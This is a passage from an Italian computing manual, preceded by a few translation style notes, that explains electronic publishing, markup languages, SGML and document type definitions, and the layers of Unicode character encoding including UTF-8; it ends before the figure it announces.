	- -O Print 2 normal pages per sheet. But, this option will print every first and forth page of every set of four pages. This option will ignore the -a and -l options.
	- -O Stampa due pagine normali per foglio: questa opzione, però, stampa la prima e la quarta pagina per ogni dato insieme di quattro pagine. Questa opzione ignora le opzioni -a e -l.
- I nomi dei mesi sono minuscoli.
- I numeri piccoli vanno scritti preferibilmente per esteso.
- In italiano si usa, di solito, la sequenza nome+aggettivo; il contrario, aggettivo+nome, per quanto accettabile, ha spesso un significato diverso. Per esempio, si osservi la differenza tra «pover'uomo» e «uomo povero».
- Bisogna sempre concordare il genere grammaticale: «la directory padre» non ha senso.
- Spesso chi scrive in inglese usa contorsioni grammaticali assurde per evitare di denotare il genere della terza persona singolare; in particolare, si può trovare «they» o «their» usati al singolare: ovviamente in italiano non si fa! L'esempio proviene da *finger*(1)

Mail status is shown as "No Mail." if there is no mail at all, "Mail last read DDD MMM ## HH:MM YYYY (TZ)" if the person has looked at their mailbox since new mail arriving, or "New mail received ...", " Unread since ..." if they have new mail.

# Evoluzione dell'editoria elettronica

Con il termine «editoria elettronica», si vuole fare riferimento agli strumenti utilizzabili per produrre documentazione di buona qualità dal punto di vista tipografico. L'approccio di un programma per l'editoria può essere fondamentalmente di due tipi:

- a formattazione visuale o WYSIWYG (*What You See Is What You Get*); <sup>1</sup>
- a composizione differita.

Nel primo caso, durante la stesura, il documento appare sullo schermo con lo stesso aspetto che avrebbe se venisse stampato in quel momento. Nel secondo, si scrive un file di testo normale con l'inserimento di comandi, come se si trattasse di un linguaggio di programmazione; quindi si passa alla composizione (una sorta di compilazione) attraverso la quale viene generato normalmente il file finale pronto per essere inviato alla stampa.

Il primo tipo di composizione è decisamente più pesante sotto l'aspetto elaborativo, prestandosi in particolare per i documenti brevi. Il secondo ha lo svantaggio di non permettere la verifica del risultato finale fino a quando non avviene la composizione, però richiede solo l'utilizzo di un programma normalissimo per la creazione e la modifica di file di testo, mentre solo al momento della composizione c'è bisogno di un'elaborazione consistente. In questo senso è più adatto alla redazione di documenti di grandi dimensioni.

Raramente si riescono a trovare programmi in grado di conciliare entrambe le esigenze. Nel sistema operativo Dos, il programma Ventura Publisher è stato un precursore di questa doppia filosofia: permetteva sia la formattazione visuale che differita, perché si basava su un sorgente che poteva essere modificato con un programma di scrittura a caratteri.

# 125.1 Evoluzione

L'editoria elettronica non è più solo cartacea. In particolare esistono gli ipertesti, cioè documenti elettronici la cui consultazione avviene attraverso riferimenti e non in modo puramente sequenziale.

In questo senso, se l'editoria elettronica viene vista come mezzo di documentazione generale non più orientata a un supporto particolare, non può avere immediatamente una rappresentazione finale definitiva. Per esempio, un documento in HTML non potrà mai essere identico a un documento stampato.

Quando si vuole produrre un documento compatibile con diversi tipi di supporti (carta, ipertesto HTML, guida interna, ecc.) non si possono avere pretese stilistiche particolari; quindi, un programma visuale diventa quasi inutile.

A fianco di questi problemi di compatibilità, si aggiungono delle esigenze nuove, come per esempio la possibilità di estrarre dal documento elettronico determinati tipi di informazioni necessarie ad alimentare una base di dati. In questo senso, le informazioni cercate, oltre che riconoscibili all'interno del formato utilizzato, devono essere coerenti e complete.

Comunque, anche nell'ambito dell'editoria cartacea tradizionale, la prima esigenza che è stata sentita è quella dell'uniformità stilistica, cosa che sarebbe bene fosse controllabile anche attraverso il sistema elettronico di composizione.

# 125.2 Codifica del testo (markup)

Il termine *markup* (o marcatura) deriva dall'ambiente tipografico dove è stato usato per definire le annotazioni fatte su una bozza, allo scopo di segnalare al compositore o al dattilografo il modo con cui alcune parti del testo andavano evidenziate o corrette. A tale proposito, esiste uno standard nella simbologia da utilizzare in questi casi, e la si ritrova ancora nei libri di tipografia. Queste annotazioni simboliche possono riferirsi all'aspetto dei caratteri, all'allineamento dei paragrafi, alle spaziature, e via dicendo.

Nell'editoria elettronica, il concetto alla base del termine *markup* si è esteso in modo da includere i simboli speciali, o meglio, la codifica inserita nel testo per permetterne l'elaborazione.

Volendo generalizzare, la codifica del testo è tutto ciò che ne esplicita l'interpretazione. A livello umano, la stessa punteggiatura, e certe forme di spaziatura, sono la codifica che serve a chiarire il significato del testo, diventando parte essenziale di questo. Oggi non sarebbe comprensibile separare concettualmente la

<sup>1</sup>«Ciò che si vede è ciò che si ottiene»

punteggiatura dal testo, però in passato è stato così. Basta pensare ai telegrammi, o all'apparizione di questi simboli nella storia della scrittura.

## 125.2.1 Linguaggio di markup

La tecnica di composizione del testo utilizzando l'inserimento di marcatori o di codici, richiede la definizione di una serie di convenzioni, tali da definire un *linguaggio di markup*. Un tale linguaggio deve specificare quale tipo di marcatura è utilizzabile, quale è richiesta, in che modo si distingua dal testo e quale sia il suo significato.

I linguaggi di *markup* possono essere diversi e si distinguono due gruppi fondamentali: linguaggi procedurali e linguaggi descrittivi.

Un linguaggio di *markup* procedurale serve a definire il processo da svolgere in un punto particolare del documento. È come un linguaggio di programmazione in cui si usano chiamate di funzioni, o di procedure, per compiere le operazioni richieste. Per esempio può trattarsi di ordini riferiti alla scrittura del testo, allo spostamento, alla definizione di margini, del salto pagina, e tutto ciò che si rende necessario. In questo senso, un linguaggio di *markup* procedurale consente generalmente la definizione completa di tutto ciò che serve a stabilire l'aspetto finale del documento stampato (o visualizzato).

Un linguaggio di *markup* descrittivo, al contrario, usa la codifica dei marcatori per classificare le parti del documento, dando loro un nome. In pratica, si delimitano queste porzioni di testo e si definisce la loro appartenenza a una categoria determinata, identificata da un nome. In tal modo, questo tipo di linguaggio di *markup* non è in grado di fornire indicazioni sull'aspetto finale del documento, in quanto il suo scopo è solo quello di definire la struttura del testo. Evidentemente sarà compito di un'altra applicazione utilizzare le informazioni sulla struttura del testo per generare un formato finale, secondo regole e definizioni stabilite al di fuori del linguaggio descrittivo stesso.

## 125.2.2 Vantaggi di un linguaggio descrittivo

Un linguaggio di *markup* descrittivo, nel momento in cui non si prende carico di definire l'aspetto finale del documento, pone l'accento sul contenuto e non sull'apparenza. Questo è fondamentale quando il «documento» viene inteso come informazione pura che possa materializzarsi in forme molto diverse.

L'informazione «pura», in quanto tale, richiede anche che sia espressa attraverso un formato indipendente dalle piattaforme, ma soprattutto che sia indipendente dai formati proprietari.

# 125.3 SGML

L'SGML è un linguaggio di *markup* descrittivo, definito dallo standard *ISO 8879: Information processing— Text and office systems—Standard Generalized Markup Language (SGML)*, (1986). L'SGML è uno standard internazionale per la definizione di metodi di rappresentazione del testo in forma elettronica in modo indipendente dall'hardware e dal sistema utilizzato.

## 125.3.1 Linguaggio descrittivo

Come accennato, l'SGML è un linguaggio di *markup* descrittivo. Questo permette a un documento steso secondo questo linguaggio, di essere elaborato da programmi differenti, per scopi diversi, dove la stampa o comunque la semplice lettura testuale del contenuto sia solo uno dei tanti possibili obiettivi da raggiungere. Si è già accennato alla possibilità di estrarre informazioni da un documento per l'utilizzo in una base di dati, e questo particolare dovrebbe essere sufficiente per intuire il senso di tale approccio descrittivo.

## 125.3.2 Definizione del tipo di documento

L'SGML utilizza il concetto di «tipo di documento» e di «definizione del tipo di documento». Per la precisione di parla di DTD, ovvero, *Document Type Definition*. In pratica, nell'ambito dell'SGML, è necessario che sia stato definito il modo in cui i vari elementi del testo possono essere utilizzati. Ciò che non è definito, non può essere usato, ma quello che è stato definito deve rispettare le regole stabilite.

A titolo di esempio, si può immaginare la definizione di un tipo di documento riferito alla scrittura di lettere commerciali. La lettera deve contenere degli elementi essenziali: il mittente, uno o più destinatari, la data, l'oggetto, il corpo, l'indicazione di colui che la firma, e la sigla del dattilografo che la scrive materialmente. Tutti questi elementi devono essere presenti, probabilmente anche con un certo ordine (l'indicazione di chi firma deve trovarsi in fondo e non all'inizio). Inoltre, questi elementi possono scomporsi in altri elementi più dettagliati; per esempio, l'informazione sulla persona che firma può comporsi della qualifica, il titolo

personale, il nome e il cognome. Il DTD deve prendersi carico di definire tutto questo, stabilendo ciò che è legale e cosa invece non lo sia.

In questo modo, poi, un documento SGML può essere analizzato da un programma speciale, l'analizzatore SGML (*SGML parser*), per la verifica del rispetto di queste regole, prima di utilizzare in qualunque modo questo documento.

L'SGML, assieme al DTD, garantendo l'uniformità dei documenti dello stesso tipo, consente di uniformare i procedimenti successivi. Per tornare all'esempio precedente, da un punto di vista di puro contenuto del testo, non dovrebbe essere importante l'ordine degli elementi che lo compongono, quando sia possibile distinguerli. Tuttavia, una lettera che inizia con la firma e finisce con l'indicazione del destinatario, non è scritta nel modo corretto; così il DTD potrebbe essere progettato in modo da imporre un certo ordine, a vantaggio delle elaborazioni successive.

#### 125.3.3 Indipendenza dei dati

Nella definizione di SGML si è affermato che si tratta di uno standard indipendente dall'hardware e dal sistema utilizzato. Questa indipendenza riguarda la rappresentazione del testo, che non può fare affidamento su una codifica particolare.

Si pensi all'uso di lettere accentate e di simboli speciali che non possono essere rappresentati con lo standard tradizionale dell'ASCII a 7 bit. Si pensi a cosa accadrebbe se un testo scritto con caratteri ISO Latin 1 venisse elaborato in un sistema configurato per una codifica differente: quei simboli e quelle lettere potrebbero risultare modificati. D'altro canto, la stessa scrittura di determinati caratteri potrebbe essere un problema, non disponendo di una tastiera adatta.

Ecco quindi il significato dell'indipendenza dall'hardware (fondamentalmente la tastiera) e dal sistema (principalmente la codifica dei simboli utilizzati).

Per ottenere questo risultato, l'SGML utilizza un meccanismo di sostituzione di stringhe, denominato *entità*, attraverso cui si stabilisce il rimpiazzo di tali entità con qualcosa di adeguato, quando il documento viene elaborato.

Parte xxiv

**Codifica** 



# Introduzione alla codifica universale dei caratteri

La codifica dei caratteri, intendendo ciò come il modo di rappresentare i simboli tipografici in forma elettronica, diventa un problema serio nel momento in cui si esce dallo schema abituale delle lingue di origine latina.

Nella storia dell'informatica è stata definita una quantità enorme di codifiche differenti, per adattare la limitatezza degli 8 bit tradizionali all'insieme di caratteri che serve in ogni circostanza particolare. Inoltre, nelle situazioni in cui 8 bit non potevano bastare, sono state ideate codifiche più complesse, attraverso l'abbinamento di sequenze di simboli elementari che ne rappresentano uno più complesso.

In generale, verrebbe da pensare che sarebbe stato meglio prevedere subito il problema, definendo delle unità di codifica più grandi (non più il byte, ma stringhe binarie più lunghe). Tuttavia, c'è da considerare che proprio la semplicità dell'alfabeto inglese (che non ha nemmeno le lettere accentate) ha permesso lo sviluppo rapido di tecnologia relativamente «semplice», che altrimenti sarebbe stata materialmente irraggiungibile.

Il byte stesso è stata una grande conquista. Ancora oggi ci sono sistemi di comunicazione che riconoscono unità di codifica a soli 7 bit, dove in pratica si può usare solo l'ASCII; prima ancora sono state utilizzate anche unità di codifica a soli 6 bit.

Questo capitolo ha l'intento di raccogliere alcuni concetti legati alla codifica dei caratteri, assieme a qualche indicazione sul funzionamento dello standard di codifica universale: Unicode o ISO 10646. Alcuni concetti che sono trattati qui, riprendono quanto già descritto in parte nel capitolo 122.

# 126.1 Lettera, codifica e carattere da stampa

Per comprendere il problema della codifica, è necessario considerare prima i problemi che riguardano la definizione dei caratteri da stampa. La prima fase è la definizione di un repertorio astratto, all'interno del quale si elencano, senza un ordine preciso, le lettere e gli altri segni necessari per un certo scopo. L'insieme di questi simboli è astratto, nel senso che non è ancora stabilito l'aspetto finale, compito riservato a una fase successiva.

Il simbolo di un repertorio astratto è qualcosa di diverso dal simbolo che compone un carattere da stampa, dal momento che il secondo rappresenta il modo preciso in cui il simbolo astratto viene reso tipograficamente. Per comprendere il concetto, si pensi alla lettera «a» e all'aspetto che questo simbolo astratto può avere utilizzando stili, serie e corpi differenti. Evidentemente, si tratta sempre della stessa lettera, ma resa in modo diverso.

# $a$  a a  $\boldsymbol{a}$  a a a

Figura 126.1. La lettera «a» minuscola resa tipograficamente in modo differente.

Alcuni gruppi di simboli astratti tendono a essere rappresentati tipograficamente in un simbolo solo, in un legato, ovvero attraverso l'avvicinamento e la sovrapposizione parziale. Il caso tipico è rappresentato dalla sequenza di lettere «fi» e «ffi», come si vede nella figura 126.2. In certi casi, la sequenza di lettere che si avvicina rappresenta una parola intera, generando così un «logotipo»; spesso, la loro importanza storica ha fatto sì che questi siano diventati dei simboli astratti autonomi. Per esempio, la parola latina «et» è diventata la e-commerciale odierna, «&»; la parola latina «ad» è diventata la chiocciola odierna, «@».<sup>1</sup>

La composizione tipografica elettronica, può avvenire attraverso la sovrapposizione di simboli elementari differenti, senza la necessità di legarli assieme. Nelle lingue di origine latina, il caso più comune di questa possibilità si ha con gli accenti, che potrebbero essere simboli tipografici separati da sovrapporre alle lettere a cui sono destinati. Nello stesso modo, il repertorio di simboli astratti potrebbe essere realizzato con questo criterio; per esempio, per fare riferimento a un simbolo complesso potrebbe essere necessario indicare una sequenza di simboli astratti elementari.

<sup>&</sup>lt;sup>1</sup>Nella nostra lingua si è perso l'uso di questo legato, che oggi si riacquisisce solo attraverso la lingua inglese, pertanto lo si conosce solitamente solo nella sua definizione inglese: *at*

# f i fi ffi ffi

Figura 126.2. Il legato «fi» e «ffi».

Alcune lingue hanno dei simboli che nella composizione tipografica devono cambiare forma a seconda del contesto. Per comprendere il concetto, si può pensare a una scrittura manuale, in cui le lettere cambiano leggermente forma a seconda di ciò che appare prima e dopo; chi conosce una scrittura stenografica manuale, può intendere ancora meglio il problema. Ad aggravare ancora di più il problema, l'adattamento contestuale di un simbolo potrebbe dipendere da una scelta stilistica, in parte arbitraria.

A volte, la larghezza di un testo deve essere adattata per esigenze estetiche, come avviene nel caso dell'allineamento simultaneo a sinistra e a destra. Nelle lingue di origine latina si ottiene questo attraverso l'allargamento degli spazi tra le parole e tra le lettere all'interno delle parole; tuttavia, alcune lingue richiedono degli adattamenti differenti, per esempio attraverso l'introduzione di altri simboli appropriati.

Da quello che è stato scritto si intende che la composizione tipografica elettronica si può considerare come l'ultima fase di un processo composto da tre livelli: definizione di un repertorio astratto di simboli; definizione di una codifica; composizione tipografica a partire dalla codifica.

repertorio astratto ----> codifica ----> composizione

La codifica non può corrispondere esattamente al repertorio astratto ideale: deve fare delle scelte. In generale, il repertorio simbolico preso in considerazione dalla codifica è identificabile come un insieme di *punti di codifica* (*code point*, secondo la documentazione di Unicode).

I problemi legati alla composizione tipografica che sono stati descritti, sono solo alcuni di quelli che si incontrano. A seconda dei casi, implicano un approccio differente per ciò che riguarda la codifica e la composizione. In breve:

- 1. lo stile tipografico è qualcosa che normalmente è gestito dal sistema di composizione, senza richiedere la definizione di punti di codifica differenti;
- 2. il legato può essere un problema risolto a livello di composizione finale, oppure può richiedere la definizione di punti di codifica aggiuntivi, quando si tratta di legati molto importanti o di logotipi;
- 3. l'adattamento contestuale richiede spesso la definizione di tanti punti di codifica quante sono le varianti contestuali del simbolo astratto, specialmente se esiste un margine di scelta da parte dell'autore;
- 4. l'adattamento della larghezza del testo dovrebbe essere compito del sistema di composizione, anche quando questo implica l'inserzione di simboli speciali.

# 126.2 Ambiguità nel concetto di «carattere»

In informatica, il termine «carattere» ha acquisito un significato ambiguo che dipende dal contesto. Per esempio, può riferirsi a un simbolo del repertorio astratto, a un punto di codifica, all'unità di memorizzazione (unità di codifica, o *code unit*), o al segno che viene ottenuto alla fine del processo di composizione. <sup>2</sup>

Di certo non si può pretendere che si smetta di usare questa parola per passare invece a una terminologia più precisa. Tuttavia è importante rendersi conto della vastità della cosa e dei problemi che ci stanno sotto.

Il modello di Unicode suddivide il problema della codifica in cinque livelli:

1. ACR (*Abstract Character Repertoire*)

definizione di un repertorio astratto di simboli;

<sup>2</sup>Per fare un esempio in merito all'unità di codifica, basta pensare al byte, che spesso viene confuso con il carattere, mentre ormai è da intendersi come un'unità di memorizzazione troppo piccola per questo scopo nel sistema globale.

Introduzione alla codifica universale dei caratteri alla componente dei caratteri della controllata il 1257

2. CCS (*Coded Character Set*)

definizione di una mappa in cui si abbina un numero intero, non negativo, a ogni simbolo del repertorio astratto che si intende gestire;

3. CEF (*Character Encoding Form*)

definizione di una mappa in cui si abbinano i numeri ottenuti dal livello precedente a un insieme di sequenze dell'unità di codifica prescelta;

4. CES (*Character Encoding Scheme*)

definizione di una mappa di trasformazione delle unità di codifica in una sequenza seriale di byte;

5. TES (*Transfer Encoding Syntax*)

definizione di un metodo reversibile di trasformazione dei dati codificati in base alle limitazioni del mezzo trasmissivo.

Da un punto di vista leggermente differente, si potrebbe scomporre il problema in strati, per distinguere le fasi che vanno dalla scrittura alla trasmissione del testo e dalla ricezione del testo alla lettura. La scrittura potrebbe essere descritta con l'elenco di operazioni seguenti:

- 1. selezioni dei simboli e digitazione attraverso la tastiera (o un altro mezzo);
- 2. codifica, attraverso cui si trasforma il simbolo in un numero intero non negativo;
- 3. trasformazione in unità di codifica, in base alla forma prescelta;
- 4. adattamento in sequenze di byte;
- 5. adattamento prima del trasferimento dei dati.

Il processo di lettura dei dati, a partire dalla ricezione, è opposto:

- 1. interpretazione dei dati ricevuti e ricostruzione delle sequenze di byte di partenza;
- 2. trasformazione delle sequenze di byte in sequenze di unità di codifica;
- 3. trasformazione dalle sequenze di unità di codifica in numeri interi non negativi;
- 4. decodifica dei numeri interi non negativi;
- 5. composizione tipografica (su schermo o su carta).

Prima di questa sezione è già stato affrontato il problema dell'abbinamento tra il repertorio astratto di simboli e la codifica, senza precisare in che modo avvenga quest'ultima. Nelle sezioni seguenti si accenna alle problematiche successive.

#### 126.2.1 CCS: insieme di caratteri codificato

L'insieme di caratteri codificato è in pratica il repertorio simbolico disponibile effettivamente, ottenuto dopo la definizione di un repertorio astratto e dopo lo studio dei problemi legati alla cultura e alle consuetudini del linguaggio per il quale è stato realizzato. Questo insieme di caratteri abbina un numero intero a ogni simbolo, senza bisogno che ci sia continuità nella sequenza di tale valore (l'unica limitazione è quella per cui deve trattarsi di un valore non negativo).

Il numero che rappresenta il simbolo di un insieme di caratteri codificato, è il punto di codifica.

Nella documentazione tecnica si fa spesso riferimento al concetto di «insieme di caratteri», ovvero *character set*, per intendere quello che qui si indica come «insieme di caratteri codificato», ovvero CCS, *Coded Character Set*.

Alcuni esempi tradizionali di insiemi di caratteri codificati sono:

- ASCII (ISO 646)
	- 127 punti di codifica;

• ISO 8859-1

i primi 127 punti di codifica sono uguali all'ASCII;

• ISO 8859-2

i primi 127 punti di codifica sono uguali all'ASCII, mentre nella parte restante il repertorio dei simboli è diverso dall'ISO 8859-1.

Alcuni insiemi di caratteri codificati prevedono l'abbinamento con una descrizione (in inglese), allo scopo di facilitarne l'identificazione. Si utilizza questa descrizione per evitare ambiguità nell'identificazione del simbolo, quando questo potrebbe essere confuso con un altro, o più semplicemente quando potrebbe essere male interpretato.

Per rappresentare un punto di codifica, basta indicare il suo numero intero (qualunque sia la sua base di numerazione). Di solito, per evitare ambiguità, quando si tratta di Unicode o di ISO 10646, si fa uso normalmente della forma '**U+***nnnn*', oppure '**U-***nnnnnnnn*', dove *n* è una cifra esadecimale. Evidentemente, la seconda forma è utile per individuare punti di codifica più grandi. <sup>3</sup>

Tuttavia, in questo documento si preferisce l'uso di una forma differente, mediata dall'XML, '**#x***n*', dove *n* rappresenta una o più cifre esadecimali in base alla necessità.

In questa fase della scomposizione del problema della codifica, il «carattere» è il numero intero che rappresenta il punto di codifica. Attraverso un linguaggio di programmazione che sia adeguato al problema della codifica universale, il tipo di dati carattere deve corrispondere a un intero senza segno per il quale non ci si pone il problema del limite (anche se in questo momento dovrebbe essere almeno un intero a 32 bit); di conseguenza, il tipo stringa dovrebbe essere un array del tipo carattere.

### 126.2.2 CEF: forma codificata del carattere

La forma codificata del carattere è il risultato di una trasformazione dal numero intero non negativo che costituisce il livello precedente, in una sequenza di unità di codifica. L'unità di codifica è un raggruppamento di bit di una lunghezza opportuna.

La sequenza di unità di codifica non è composta necessariamente dalla stessa quantità di queste unità per tutti gli elementi dell'insieme di caratteri. A questo proposito, si distingue tra forme codificate del carattere a lunghezza fissa e a lunghezza variabile.

L'esempio più semplice di forma codificata del carattere a lunghezza fissa è dato dall'ASCII tradizionale: l'insieme di caratteri codificato è costituito da 128 punti di codifica, rappresentati da tutti gli interi che vanno da 0 a 127. L'unità di codifica utilizzata in questa situazione è un gruppo singolo di 7 bit con i quali si rappresenta lo stesso numero intero.

Il caso più comune di forma codificata del carattere a lunghezza variabile è dato dall'UTF-8, che utilizza un'unità di codifica di un ottetto (un byte), in cui i punti di codifica con valori tra 0 e 127 (da  $00<sub>16</sub>$  a 7F<sub>16</sub>) utilizzano una sola unità di codifica, mentre tutti gli altri ne utilizzano più di una.

In fase di interpretazione delle sequenze di unità di codifica si possono presentare i casi seguenti:

- 1. la sequenza potrebbe non essere valida, perché incompleta, o perché esclusa esplicitamente;
- 2. la sequenza potrebbe fare riferimento a un punto di codifica possibile ma non ancora assegnato a un simbolo;
- 3. la sequenza potrebbe corrispondere a un punto di codifica assegnato a un simbolo stabilito, oppure lasciato all'attribuzione libera senza un vincolo preciso.

Il problema delle sequenze incomplete si intende nel momento in cui si accetta il fatto che un forma di codifica possa prevedere una lunghezza variabile delle sequenze di unità di codifica. Il caso dei punti di codifica lasciati al libero arbitrio degli utilizzatori, è una particolarità della codifica universale (Unicode e ISO 10646); se ne può comprendere la necessità di fronte a un sistema di codifica che vuole essere completo, ma che in pratica è appena all'inizio della sua opera di catalogazione.

<sup>3</sup>Per la precisione, questa notazione è la rappresentazione delle codifiche UCS-2 e UCS-4 a cui non si intende fare riferimento direttamente. In generale, non c'è alcun bisogno di rappresentare un punto di codifica in questo modo; tuttavia, si tratta di una simbologia immediata che dovrebbe semplificare la lettura e la comprensione del testo.

A questo livello della scomposizione del problema, il «carattere» è ciò che idealmente è scritto in un «file di testo» (non più solo un «file ASCII»). Anche se è stato stabilito in che modo è organizzato l'insieme di caratteri codificato, la sua rappresentazione binaria «ideale» nel file di testo dipende dalla forma prescelta. Qui si parla di rappresentazione ideale, perché la rappresentazione reale dipende dal livello successivo, in cui tutto viene tradotto a livello di byte.

#### 126.2.3 CES: schema di codifica del carattere

Lo schema di codifica del carattere è un sistema di trasformazione attraverso il quale, le unità di codifica vengono rese in sequenze di byte messe in serie.

Per tornare all'esempio dell'ASCII, l'unità di codifica è di 7 bit, ma il «carattere» ASCII si gestisce in pratica all'interno di un byte, dove il bit più significativo viene lasciato azzerato.

In generale, il byte è un'unità di memorizzazione standard in tutte le architetture dei sistemi elaborativi e in tutti i sistemi di trasmissione dati. Questo spiega la necessità di trasferire tutto a livello di byte o di multipli di questa unità.

Dovendo utilizzare più byte per rappresentare un oggetto unico, si pone il problema dello scambio tra coppie di byte che avviene in alcune architetture. Come è noto, si distingue tra *big-endian*, in cui il primo byte è quello più significativo, e *little-endian*, in cui il primo byte è quello meno significativo. Pertanto, in questa situazione, si impone la necessità di specificare l'ordine dei byte.

## 126.2.4 TES: sintassi di codifica per il trasferimento

La sintassi di codifica per il trasferimento è un metodo di trasformazione reversibile di una codifica, che si deve attuare a causa di qualche tipo di esigenza. Per esempio:

- la necessità di evitare l'utilizzo di alcuni valori nei byte che potrebbero confondere un sistema di comunicazione o di memorizzazione;
- la necessità di ridurre la dimensione dei dati utilizzando algoritmi di compressione.

Mentre il secondo caso dovrebbe essere chiaro, per comprendere il primo basta pensare alle limitazioni che ha storicamente il protocollo SMTP (posta elettronica), per cui è necessario evitare di trasmettere byte in cui il primo bit sia diverso da zero.

# 126.3 Unicode e ISO 10646

Il lavoro per la realizzazione del sistema di codifica universale non può partire da zero, per l'esigenza di mantenere qualche forma di compatibilità con il passato (diversamente, non verrebbe nemmeno preso in considerazione). Pertanto, le incongruenze che si possono rilevare sono dovute principalmente a questo motivo: la necessità di riutilizzare gli insiemi di caratteri codificati più importanti che erano già esistenti.

Unicode e ISO 10646 sono due standard compatibili reciprocamente che definiscono un insieme di caratteri codificato particolarmente grande, che poi deve essere trasformato nella forma codificata del carattere prescelta per la sua rappresentazione pratica in unità di codifica. Pertanto, quando di parla di Unicode, o di ISO 10646, senza specificare altro, si pensa generalmente ai punti di codifica e non alla rappresentazione finale.

I primi punti di codifica di questi standard corrispondono esattamente all'ISO 8859-1. Per esempio: #x20 è lo spazio normale; #xA0 è lo spazio non interrompibile; #xAB sono le virgolette angolari aperte; #xBB sono le virgolette angolari chiuse.

Attualmente, la codifica universale utilizza principalmente tre forme codificate del carattere UTF (*Unicode transformation format*): UTF-8, UTF-16 e UTF-32. Ogni forma codificata del carattere del tipo UTF-*n* rappresenta un punto di codifica come una sequenza di una o più unità di codifica (che a sua volta occupa *n* bit), ottenuta attraverso una trasformazione reversibile del valore.

Con questo sistema, i punti di codifica che possono essere rappresentati vanno teoricamente da #x0 a #x7FFFFFFF (in particolare, secondo Unicode si arriva solo fino a #x10FFFF), salvo alcuni valori che sono stati esclusi espressamente. I punti di codifica esclusi più importanti sono #xFFFE e #xFFFF.

Le forme codificate del carattere che utilizzano le unità di codifica più piccole, richiedono l'uso di sequenze multiple di tali unità con maggiore frequenza. Per esempio, si può osservare il caso di UTF-8, in cui l'unità di

<sup>4</sup> In generale, per maggiore chiarezza, i punti di codifica dell'Unicode e di ISO 10646 si indicano nella forma '**U+***nnnn*', oppure '**U-***nnnnnnnn*', dove *n* è una cifra esadecimale; ma come è già stato mostrato, qui si userà la notazione '**#x***n*' dell'XML.

codifica è il byte (un ottetto): mano a mano che il valore del punto di codifica cresce, è necessario utilizzare più unità di codifica per la sua rappresentazione.

È necessario sottolineare il fatto che i valori che compongono l'insieme dei punti di codifica, non vengono trasferiti tali e quali nella forma codificata, dal momento che ci possono essere delle limitazioni nella rappresentazione.

Allo stato attuale dello sviluppo della codifica universale, le varie forme codificate del carattere possono utilizzare gli spazi seguenti:

• UTF-8

da uno a sei unità di codifica da 8 bit (mentre secondo Unicode, che è più restrittivo dello standard ISO 10646, si hanno al massimo quattro unità);

• UTF-16

da uno a due unità di codifica da 16 bit;

• UTF-32

attualmente si prevede una sola unità di codifica da 32 bit.

## 126.3.1 UTF-8

UTF sta per *Unicode Transformation Format* e significa implicitamente che si tratta di una mappa di trasformazione da punti di codifica Unicode a unità di codifica (è già stato descritto il fatto che il numero che segue la sigla UTF-*n* indica la dimensione in bit dell'unità di codifica).

In particolare, vale la pena di osservare un po' meglio UTF-8, che è il cardine della transizione verso la codifica universale nei sistemi operativi in cui non è conveniente l'utilizzo di unità di codifica più grandi. In effetti, UTF-8 è un sistema molto complesso per rappresentare simboli di qualunque lingua diversa dall'inglese, perché richiede spesso l'utilizzo di più unità per un solo simbolo.

Le caratteristiche di UTF-8 sono le seguenti:

- i punti di codifica da #x0 a #x7F, corrispondenti in pratica all'ASCII, sono tradotti semplicemente in byte da  $00_{16}$  a  $7F_{16}$ , esattamente come si fa già con l'ASCII stesso;
- i punti di codifica che vanno da #x80 in su, vengono tradotti in sequenze multiple di byte, ognuno dei quali ha il bit più significativo a uno, così da evitare che i byte da 00<sub>16</sub> a 7F<sub>16</sub> possano apparire all'interno delle sequenze multiple;
- il primo byte di una sequenza multipla che rappresenta un punto di codifica che vada da #x80 in su, contiene sempre valori nell'intervallo da C0<sup>16</sup> a FD<sup>16</sup> e serve a indicare quanti byte vengono utilizzati per rappresentare il carattere;
- $\bullet$  i byte di una sequenza multipla che sono successivi al primo contengono valori che vanno da 80<sub>16</sub> a  $BF<sub>16</sub>;$
- si possono definire sequenze di byte in numero massimo di sei;
- i valori  $FE_{16}$  e  $FF_{16}$  non sono mai usati.

La tabella 126.1 dovrebbe chiarire meglio il concetto, abbinando i valori dei punti di codifica Unicode alle sequenze di byte con cui possono essere rappresentati. Si osservi che la lettera *x* serve a indicare un bit variabile.

Un esempio dovrebbe chiarire ancora meglio il meccanismo. La lettera accentata «è» si rappresenta attraverso il punto di codifica #xE8, che in pratica si può rendere in binario come 1110 1000<sub>2</sub>, si traduce in UTF-8 come si vede nella figura 126.3.

